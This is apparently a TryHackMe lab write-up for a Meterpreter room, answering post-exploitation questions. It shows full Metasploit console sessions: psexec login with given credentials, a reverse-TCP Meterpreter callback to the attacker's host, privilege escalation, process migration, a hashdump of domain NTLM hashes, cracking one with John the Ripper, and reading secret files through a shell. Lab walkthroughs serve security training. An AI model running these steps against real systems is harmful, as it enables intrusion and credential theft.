THM Room https://tryhackme.com/room/meterpreter
TASK 1 : Introduction to Meterpreter
No answer needed
No Answer
TASK 2 : Meterpreter Flavors
No answer needed
No Answer
TASK 3 : Meterpreter Commands
No answer needed
No Answer
TASK 4 : Post-Exploitation with Meterpreter
No answer needed
No Answer
TASK 5 : Post-Exploitation Challenge
The questions below will help you have a better understanding of how Meterpreter can be used in post-exploitation. You can use the credentials below to simulate an initial compromise over SMB (Server Message Block) (using exploit/windows/smb/psexec)
| Username | Password |
|---|---|
| ballen | Password1 |
What is the computer name ?
Using given information, i searched a module for SMB exploitation :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
msf5 auxiliary(scanner/smb/smb_login) > search smb
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/mssql/mssql_enum_domain_accounts normal No Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
[...]
108 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
msf5 auxiliary(scanner/smb/smb_login) > use 108
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > setg RHOSTS 10.10.99.129
msf5 exploit(windows/smb/psexec) > setg SMBPass Password1
msf5 exploit(windows/smb/psexec) > setg SMBUser ballen
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.99.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.196.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.196.135:4444
[*] 10.10.99.128:445 - Connecting to the server...
[*] 10.10.99.128:445 - Authenticating to 10.10.99.128:445 as user 'ballen'...
[*] 10.10.99.128:445 - Selecting PowerShell target
[*] 10.10.99.128:445 - Executing the payload...
[+] 10.10.99.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.99.128
[*] Meterpreter session 1 opened (10.10.196.135:4444 -> 10.10.99.128:54360) at 2021-09-26 12:30:45 +0100
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : ACME-TEST
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
Answer : ACME-TEST
What is the target domain ?
The sysinfo command above give us the domain too !
Answer : FLASH
What is the name of the share likely created by the user ?
Background the actual meterpreter the search for a new mode for SMB share enumeration :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ACME-TEST 10.10.196.135:4444 -> 10.10.99.128:54360 (10.10.99.128)
msf5 exploit(windows/smb/psexec) > search scanner/share
[-] No results from search
msf5 exploit(windows/smb/psexec) > search scanner_share
[-] No results from search
msf5 exploit(windows/smb/psexec) > search enum/share
[-] No results from search
msf5 exploit(windows/smb/psexec) > search enum_share
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/enum_shares normal No Windows Gather SMB Share Enumeration via Registry
msf5 exploit(windows/smb/psexec) > use 0
msf5 post(windows/gather/enum_shares) > run
[*] Running against session 1
[*] The following shares were found:
[*] Name: SYSVOL
[*]
[*] Name: NETLOGON
[*]
[*] Name: speedster
[*]
[*] Post module execution completed
Answer : speedster
What is the NTLM hash of the jchambers user ?
Meterpreter accept the hashdump command directly, so let’s try !
1
2
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
Ok, let’s check what’s or process and migrate to another proccess.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
68 4 Registry x64 0
400 4 smss.exe x64 0
500 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
552 544 csrss.exe x64 0
632 624 csrss.exe x64 1
676 544 wininit.exe x64 0
692 624 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
756 676 services.exe x64 0
772 676 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
780 692 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
836 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
880 756 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
948 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
992 756 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1136 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1144 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1152 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1212 756 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1332 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1400 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1420 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1712 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2100 692 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
2212 692 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
2220 676 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
2256 756 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2312 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2332 756 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2392 756 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2416 756 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
2444 756 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
2476 756 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
2492 756 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfsrs.exe
2504 756 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
2516 756 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dns.exe
2532 756 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dfssvc.exe
2688 2412 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
2948 756 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2972 2416 ssm-agent-worker.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\ssm-agent-worker.exe
2980 2972 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3708 756 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
4060 2688 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
meterpreter > getpid
Current pid: 2688
meterpreter > migrate 2256
[*] Migrating from 2688 to 2256...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:cad1611a69ea0142dfd6ee121338244a:::
meterpreter >
We are looking for the 4th part of the hash : 69596c7aa1e8daee17f8e78870e25a5c.
Answer : 69596c7aa1e8daee17f8e78870e25a5c
What is the cleartext password of the jchambers user?
We can use several tools to have the cleartext password of the NTLM hash. You can use online tools like crackstation or command line tools like John The Ripper or Hashcat.
Crasktation :
With John The Ripper :
1
2
3
4
5
6
7
8
9
10
root@ip-10-10-196-135:~/Desktop/msmeterpreter# cat hash2.txt
69596c7aa1e8daee17f8e78870e25a5c
root@ip-10-10-196-135:~/Desktop/msmeterpreter# john --format=NT --rules -w=/usr/share/wordlists/rockyou.txt hash2.txtUsing default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
Trustno1 (?)
1g 0:00:00:01 DONE (2021-09-26 13:58) 0.9090g/s 46778p/s 46778c/s 46778C/s blackrose1..2pac4ever
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
Answer : Trustno1
Where is the “secrets.txt” file located?
1
2
3
4
5
meterpreter > search -f "secret*"
Found 2 results...
c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt (35 bytes)
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\secrets.txt.lnk (1045 bytes)
meterpreter >
Answer : c:\Program Files (x86)\Windows Multimedia Platform
What is the Twitter password revealed in the “secrets.txt” file?
Going to the location then print the file content :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
meterpreter > shell
Process 3408 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\Program Files (x86)\Windows Multimedia Platform
cd c:\Program Files (x86)\Windows Multimedia Platform
c:\Program Files (x86)\Windows Multimedia Platform>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of c:\Program Files (x86)\Windows Multimedia Platform
07/30/2021 08:33 PM <DIR> .
07/30/2021 08:33 PM <DIR> ..
07/30/2021 07:44 AM 35 secrets.txt
09/15/2018 07:12 AM 40,432 sqmapi.dll
2 File(s) 40,467 bytes
2 Dir(s) 15,242,125,312 bytes free
c:\Program Files (x86)\Windows Multimedia Platform>type secrets.txt
type secrets.txt
My Twitter password is KDSvbsw3849!
Answer : KDSvbsw3849!
Where is the “realsecret.txt” file located?
1
2
3
meterpreter > search -f "*secret.txt*"
Found 1 result...
c:\inetpub\wwwroot\realsecret.txt (34 bytes)
Answer : c:\inetpub\wwwroot
What is the real secret?
Going to the location and showing the file content :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
c:\Program Files (x86)\Windows Multimedia Platform>cd c:\inetpub\wwwroot
cd c:\inetpub\wwwroot
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of c:\inetpub\wwwroot
07/30/2021 08:32 PM <DIR> .
07/30/2021 08:32 PM <DIR> ..
07/30/2021 07:56 AM 729 iisstart.htm
07/30/2021 06:52 AM 99,710 iisstart.png
07/30/2021 08:30 AM 34 realsecret.txt
3 File(s) 100,473 bytes
2 Dir(s) 15,242,125,312 bytes free
c:\inetpub\wwwroot>type realsecret.txt
type realsecret.txt
The Flash is the fastest man alive
c:\inetpub\wwwroot>
Answer : The Flash is the fastest man alive